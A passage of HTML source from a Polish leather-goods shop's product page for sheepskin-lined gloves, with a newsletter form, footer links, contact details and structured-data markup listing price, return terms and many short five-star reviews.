hotspot__products swiper-wrapper"></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div><div class="swiper-pagination"></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a><a class="headline__after"><span class="link__text">Zobacz wszystko</span><i class="icon icon-ds-arrow-right pl-1"></i></a></template><template class="hotspot_product"><div class="product hotspot__product swiper-slide d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section><div id="instagram" class="section instagram --skeleton --projector --slider" numberOfElements="4"><div class="instagram__label"><h2 class="headline__wrapper"><a class="headline" target="blank" tabindex="0" href="https://www.instagram.com/naturalnieskorzanetmc/" title="@naturalnieskorzanetmc na Instagramie">
										@naturalnieskorzanetmc na Instagramie
									</a><a class="headline__after" target="blank" tabindex="0" href="https://www.instagram.com/naturalnieskorzanetmc/" title="Sprawdź nasz profil na Instagramie"><span class="link__text">Sprawdź nasz profil na Instagramie</span><i class="icon icon-ds-arrow-right pl-1"></i></a></h2></div><div class="instagram__slider__wrapper"><div class="instagram__slider swiper"><div class="instagram__items swiper-wrapper"><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div><div class="instagram__item swiper-slide"></div></div></div><div class="swiper-button-prev --rounded --edge"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded --edge"><i class="icon-angle-right"></i></div></div></div></main></div></div><footer class="max-width-1200"><div id="menu_newsletter" class="newsletter --gfx"><div class="newsletter__gfx"><img src="/gfx/custom/newsletfoto.webp?r=1766159397" alt="newsletter"></div><form action="https://www.torebki-skorzane.pl/settings.php" method="post" class="newsletter__form"><div class="newsletter__head"><span class="little_text_zebra">Wystarczy tylko 5 sekund aby otrzymać</span><label class="big_label big_text_zebra"><div class="red_zebra">10%</div> RABATU</label><span class="little_text_zebra">na wszystkie produkty w sklepie. Po prostu wpisz swoje imię i adres email!</span></div><div class="f-group newsletter__input --name"><div class="f-feedback"><input class="f-control --validate" id="mailing_name" name="mailing_name" type="text" minlength="3" required="required"><label for="mailing_name" class="f-label">
              Podaj swoje imię</label><span class="f-control-feedback"></span></div></div><div class="f-group newsletter__input --mail"><div class="f-feedback"><input class="f-control --validate" id="mailing_email" name="mailing_email" type="text" required="required" data-graphql="email"><label for="mailing_email" class="f-label">
							Podaj swój adres e-mail</label><span class="f-control-feedback"></span></div></div><div class="f-group --checkbox newsletter__checkbox f-feedback"><input class="f-control --validate" id="mailing_policy" name="mailing_policy" type="checkbox"><label class="f-label mailing_policy__label" for="mailing_policy"><span>Wyrażam zgodę na przetwarzanie moich danych osobowych (adres e-mail) na potrzeby wysyłki newslettera z informacją handlową (marketing). Więcej w
							<a target="_blank" href="/pol-privacy-and-cookie-notice.html">
										polityce prywatności.
									</a></span></label></div><div class="newsletter__btn"><input type="hidden" name="mailing_action" value="add"><button type="submit" class="btn --solid --medium add_newsletter" title="Zapisz się do newslettera">
								Zapisz się do newslettera</button></div></form></div><nav id="menu_categories3" class="wide"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar3"><ul class="navbar-nav mx-md-n2"></ul></div></nav><nav id="footer_links" data-stretch-columns="true" aria-label="Menu z linkami w stopce"><ul id="menu_orders" class="footer_links"><li><a id="menu_orders_header" class="footer_tab__header footer_links_label" aria-controls="menu_orders_content" aria-expanded="true" href="https://www.torebki-skorzane.pl/client-orders.php" aria-label="Nagłówek stopki: Zamówienia">
					Zamówienia
				</a><ul id="menu_orders_content" class="footer_links_sub" aria-hidden="false" aria-labelledby="menu_orders_header"><li id="order_status" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/order-open.php" aria-label="Element stopki: Status zamówienia">
							Status zamówienia
						</a></li><li id="order_status2" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/order-open.php" aria-label="Element stopki: Śledzenie przesyłki">
							Śledzenie przesyłki
						</a></li><li id="order_rma" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/rma-open.php" aria-label="Element stopki: Chcę zareklamować produkt">
							Chcę zareklamować produkt
						</a></li><li id="order_returns" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/returns-open.php" aria-label="Element stopki: Chcę zwrócić produkt">
							Chcę zwrócić produkt
						</a></li><li id="order_exchange" class="menu_orders_item"><a href="/client-orders.php?display=returns&amp;exchange=true" aria-label="Element stopki: Chcę wymienić produkt">
							Chcę wymienić produkt
						</a></li><li id="order_contact" class="menu_orders_item"><a href="/contact-pol.html" aria-label="Element stopki: Kontakt">
							Kontakt
						</a></li></ul></li></ul><ul id="menu_account" class="footer_links"><li><a id="menu_account_header" class="footer_tab__header footer_links_label" aria-controls="menu_account_content" aria-expanded="false" href="https://www.torebki-skorzane.pl/login.php" aria-label="Nagłówek stopki: Konto">
					Konto
				</a><ul id="menu_account_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_account_header"><li id="account_register_retail" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-new.php?register" aria-label="Element stopki: Zarejestruj się">
										Zarejestruj się
									</a></li><li id="account_basket" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/basketedit.php" aria-label="Element stopki: Koszyk">
							Koszyk
						</a></li><li id="account_observed" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/pl/shoppinglist/" aria-label="Element stopki: Listy zakupowe">
							Listy zakupowe
						</a></li><li id="account_boughts" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/products-bought.php" aria-label="Element stopki: Lista zakupionych produktów">
							Lista zakupionych produktów
						</a></li><li id="account_history" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-orders.php" aria-label="Element stopki: Historia transakcji">
							Historia transakcji
						</a></li><li id="account_rebates" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-rebate.php" aria-label="Element stopki: Moje rabaty">
							Moje rabaty
						</a></li><li id="account_newsletter" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/newsletter.php" aria-label="Element stopki: Newsletter">
							Newsletter
						</a></li></ul></li></ul><ul id="menu_regulations" class="footer_links"><li><a id="menu_regulations_header" class="footer_tab__header footer_links_label" aria-controls="menu_regulations_content" aria-expanded="false" href="#menu_regulations_content" aria-label="Nagłówek stopki: Regulaminy">
						Regulaminy
					</a><ul id="menu_regulations_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_regulations_header"><li class="menu_regulations_item"><a href="/Informacje-o-sklepie-cabout-pol-30.html" aria-label="Element stopki: Informacje o sklepie">
									Informacje o sklepie
								</a></li><li class="menu_regulations_item"><a href="/pol-delivery.html" aria-label="Element stopki: Wysyłka">
									Wysyłka
								</a></li><li class="menu_regulations_item"><a href="/pol-payments.html" aria-label="Element stopki: Sposoby płatności i prowizje">
									Sposoby płatności i prowizje
								</a></li><li class="menu_regulations_item"><a href="/pol-terms.html" aria-label="Element stopki: Regulamin">
									Regulamin
								</a></li><li class="menu_regulations_item"><a href="/pol-privacy-and-cookie-notice.html" aria-label="Element stopki: Polityka prywatności">
									Polityka prywatności
								</a></li><li class="menu_regulations_item"><a href="/pol-returns-and_replacements.html" aria-label="Element stopki: Odstąpienie od umowy">
									Odstąpienie od umowy
								</a></li><li class="menu_regulations_item"><a id="manageCookies" class="manage_cookies" href="#manageCookies" aria-label="Element stopki: Zarządzaj plikami cookie">
								  Zarządzaj plikami cookie
								  </a></li></ul></li></ul></nav><div id="menu_contact" class="container"><ul class="menu_contact__items"><li class="contact_type_header"><a href="https://www.torebki-skorzane.pl/contact-pol.html">

					Kontakt
				</a></li><li class="contact_type_phone"><a href="tel:+48535186004">+48535186004</a></li><li class="contact_type_mail"><a href="mailto:biuro@torebki-skorzane.pl">biuro@torebki-skorzane.pl</a></li><li class="contact_type_adress"><span class="shopshortname">TMC Torebki Skórzane<span>, </span></span><span class="adress_street">Szlak Papieski 44<span>, </span></span><span class="adress_zipcode">34-521<span class="n55931_city"> Ząb</span></span></li></ul></div><div class="footer_settings container"><div id="price_info" class="footer_settings__price_info price_info"><span class="price_info__text --type">
									W sklepie prezentujemy ceny brutto (z VAT).
								</span></div><div class="footer_settings__idosell idosell" id="idosell_logo"><a class="idosell__logo --link" target="_blank" href="https://www.idosell.com/pl/?utm_source=clientShopSite&amp;utm_medium=Label&amp;utm_campaign=PoweredByBadgeLink" title="Sklep internetowy IdoSell"><img class="idosell__img" src="/ajax/poweredby_IdoSell_Shop_black.svg?v=1" loading="lazy" alt="Sklep internetowy IdoSell"></a></div></div><script>
		const instalmentData = {
			
			currency: 'zł',
			
			
					basketCost: parseFloat(0.00, 10),
				
					basketCostNet: parseFloat(0.00, 10),
				
			
			basketCount: parseInt(0, 10),
			
			
					price: parseFloat(79.00, 10),
					priceNet: parseFloat(64.23, 10),
				
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Organization",
		"url": "https://www.torebki-skorzane.pl/",
		"logo": "https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"
		}
		</script><script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
      "item": {"@id": "/pol_m_Odziez-Obuwie-515.html",
      	"name": "Odzież, Obuwie"
			  }
      },
			{
			"@type": "ListItem",
			"position": 2,
      "item": {"@id": "/rekawiczki",
      	"name": "RĘKAWICZKI"
			  }
      },
			{
			"@type": "ListItem",
			"position": 3,
      "item": {"@id": "/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html",
      	"name": "Rękawiczki Skórzane Podhale Regionals"
			  }
      }]
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "WebSite",
		
		"url": "https://www.torebki-skorzane.pl/",
		"potentialAction": {
		"@type": "SearchAction",
		"target": "https://www.torebki-skorzane.pl/search.php?text={search_term_string}",
		"query-input": "required name=search_term_string"
		}
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Product",
		
		"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5.00",
		"reviewCount": "49"
		},
		
		"description": "",
		"name": "mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch",
		"productID": "mpn:mn1g",
		"brand": {
			"@type": "Brand",
			"name": "Podhale Regionals"
		},
		"image": "https://www.torebki-skorzane.pl/hpeciai/8369b4d7334a38d7a391c138ac4ac23d/pol_pl_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.webp"
		,
		"offers": [
			{
			"@type": "Offer",
			"availability": "http://schema.org/OutOfStock",
			
					"price": "79.00",
          "priceCurrency": "PLN",
				

			
				"hasMerchantReturnPolicy": {
					"@type": "MerchantReturnPolicy",
			
			
					
					"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			
				
					
					"refundType": "https://schema.org/FullRefund",
			
				
			
					"merchantReturnDays": 14,

			
						
					"returnFees": "https://schema.org/FreeReturn",
					"restockingFee": "Koszt zwrotu potrącany ze zwracanej kwoty (np. cashback, saldo klienta)",
					
			
					"returnMethod": "https://schema.org/ReturnByMail",
					"applicableCountry": "US"
				},
				"shippingDetails": {
					"@type": "OfferShippingDetails",
					"shippingRate": {
						"@type": "MonetaryAmount",
						"value": "0.00",
						"currency": "PLN"
					},
					"shippingDestination": {
						"@type": "DefinedRegion",
						"addressCountry": "US"
					}
			
			
				},

			
			"eligibleQuantity": {
			"value":  "1",
      
			"unitCode": "szt.",
			"@type": [
			"QuantitativeValue"
			]
			},
			"url": "https://www.torebki-skorzane.pl/product-pol-29509-mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch.html"
			}
			
		],
			"review": [
			
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "Towar jak w opisie, że skóry, z naturalnym, kożuchowym wypełnieniem. Bardzo ciepłe i eleganckie.",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "cieplutkie",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "ekstra polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "świetne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "świetne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "ekstra polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "ciepłe polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "fajne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "zadowolony polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "cieplutkie",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "ciepłe polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "bardzo ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "bardzo ciepłe polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "świetne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "świetne polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "bardzo ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "fantastyczne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "super polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Basia"
			},
			"description": "Ciepłe, fajne, zgrabnie wygladaja na rękach, mimo, ze sa w środku ocieplone futerkiem.",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "bardzo ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "super ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "fantastyczne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "polecam naprawdę fajne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "super polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "są świetne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "ciepłe polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "fantastyczne",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "super ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "bardzo ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Izabela"
			},
			"description": "Szkoda, że nie ma rozmiarówki tych rękawiczek. Poza tym solidne wykonanie.",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "super polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "bardzo ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "super ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "bardzo ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "polecam cieplutkie",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "bardzo ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "polecam bardzo ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Magdalena"
			},
			"description": "super ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "ciepłe",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "cieplutkie polecam",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Małgorzata"
			},
			"description": "Super- ładne i ciepłe.",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Małgorzata"
			},
			"description": "Ciepłe i wygodne, polecam!",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Marek"
			},
			"description": "Bardzo dobre",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Sklep"
			},
			"description": "ok",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			,
			{
			"@type": "Review",
			"author": {
				"@type": "Person",
				"name": "Urszula"
			},
			"description": "Rękawiczki są fantastyczne, wreszcie nie będą mi marzły dłonie zimą. Wg mnie, są dla niej i dla niego, unisex, bez żadnych ozdób, dodatkowych obszywek, itp. Mam duze dłonie(9-9,5), i rozmiarowo są idealne. Kupilam 2pary czarnych dla siebie, i po jednej czarnych i brązowych dla męża. Od lat znam wyroby z Podhala, cieszę się z zakupionych rękawiczek, w których będzie mi ciepło, i w których będę mogła prowadzić auto ( wszelkie polarowe, akrylowe, ślizgają się na kierownicy).",
			"reviewRating": {
			"@type": "Rating",
			"bestRating": "5",
			"ratingValue": "5",
			"worstRating": "1"
			}
			}
			
			]
		
		}

		</script><script>app_shop.vars.requestUri="%2Fproduct-pol-29509-mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch.html";app_shop.vars.additionalAjax='/projector.php';</script><div class="sl_choose sl_dialog"><div class="sl_choose__wrapper sl_dialog__wrapper"><div class="sl_choose__item --top sl_dialog_close mb-2"><strong class="sl_choose__label">Zapisz na liście zakupowej</strong></div><div class="sl_choose__item --lists" data-empty="true"><div class="sl_choose__list f-group --radio m-0 d-md-flex align-items-md-center justify-content-md-between" data-list_skeleton="true" data-list_id="true" data-shared="true"><input type="radio" name="add" class="sl_choose__input f-control" id="slChooseRadioSelect" data-list_position="true"><label for="slChooseRadioSelect" class="sl_choose__group_label f-label py-4" data-list_position="true"><span class="sl_choose__sub d-flex align-items-center"><span class="sl_choose__name" data-list_name="true"></span><span class="sl_choose__count" data-list_count="true">0</span></span></label><button type="button" class="sl_choose__button --desktop btn --solid">Zapisz</button></div></div><div class="sl_choose__item --create sl_create mt-4"><a href="#new" class="sl_create__link  align-items-center">Stwórz nową listę zakupową</a><form class="sl_create__form align-items-center"><div class="sl_create__group f-group --small mb-0"><input type="text" class="sl_create__input f-control" required="required" id="sl_create_form_input_0"><label class="sl_create__label f-label" for="sl_create_form_input_0">Nazwa nowej listy</label></div><button type="submit" class="sl_create__button btn --solid ml-2 ml-md-3">Utwórz listę</button></form></div><div class="sl_choose__item --mobile mt-4 d-flex justify-content-center d-md-none"><button class="sl_choose__button --mobile btn --solid --large">Zapisz</button></div></div></div><template id="smile_template"><div class="smile_info" data-label="Kupujesz i dostawę masz gratis!"><h6 class="headline"><span class="headline__name" tabindex="-1">Kupujesz i dostawę masz gratis!</span></h6><div class="smile_info__item --smile"><img class="smile_info__logo" src="/gfx/standards/smile_logo.svg?r=1766159397" loading="lazy" alt="Kupujesz i dostawę masz gratis!"><div class="smile_info__sub"><span class="smile_info__text">
            dostawy ze sklepów internetowych przy
          </span><strong class="smile_info__strong">
            zamówieniu za
            <span class="smile_info__price">50,00 zł</span>
            są za darmo.
          </strong></div></div><div class="smile_info__item --pickup"><span class="smile_info__text">
            Darmowa dostawa obejmuje dostarczenie przesyłki do

            
                    Paczkomatu InPost lub 
                    punktu odbioru Orlen Paczka</span><div class="smile_info__pickup_list"><img class="smile_info__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" loading="lazy" alt="Paczkomaty InPost Smile"><img class="smile_info__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" loading="lazy" alt="ORLEN Paczka Smile"></div></div><div class="smile_info__item --footer"><span class="smile_info__iai">Smile to usługa</span><img src="/gfx/standards/Idosell_logo_black.svg?r=1766159397" loading="lazy" alt="Smile to usługa"></div></div></template><template id="expchck_header"><div class="expchck_header"><a class="expchck_header__previous" href="#expchckPreviousStep"></a><span class="expchck_header__name"></span></div></template><template id="expchck_status"><div class="expchck_status"><strong class="expchck_status__description"></strong></div></template><template id="expchck_countries"><div class="expchck_%s__item --country f-feedback"><select id="%s_region" name="%s_region" class="f-select" data-name="region" data-label="Kraj: "></select></div></template><template id="expchck_provinces"><div class="expchck_%s__item --province f-feedback --hidden"><select name="%s_province" class="f-select" data-name="province"></select></div></template><template id="expchck_summary"><div class="expchck_summary"><div class="expchck_summary__wrapper --left"></div><div class="expchck_summary__wrapper --right"></div></div></template><template id="expchck_summary_address"><div class="expchck_summary_address"><div class="expchck_summary_address__label expchck_label"><strong class="expchck_label__name">Dane kupującego</strong><span class="expchck_label__desc">Adres będzie na potwierdzeniu zakupu</span></div><div class="expchck_summary_address__wrapper"><strong class="expchck_summary_address__firm"></strong><strong class="expchck_summary_address__name"></strong><div class="expchck_summary_address__address"><span class="expchck_summary_address__street"></span><span class="expchck_summary_address__city"></span><span class="expchck_summary_address__phone_wrapper"><span class="expchck_summary_address__phone_label">Tel. odbiorcy: </span><span 